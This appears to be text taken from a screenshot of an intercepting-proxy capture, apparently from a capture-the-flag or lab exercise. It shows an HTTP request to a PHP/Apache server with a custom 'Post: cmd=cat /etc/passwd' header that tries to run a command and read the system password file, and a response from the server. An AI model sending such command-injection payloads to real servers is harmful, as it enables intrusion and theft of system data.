 Raw Params Headers Hex
GET / HTTP/1.1
Host: 119.3.37.185
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Post: cmd=cat /etc/passwd
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 4
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2020 05:57:02 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.9
Post: cmd
Content-Length: 9
Connection: close
Content-Type: text/html; charset=UTF-8
It works!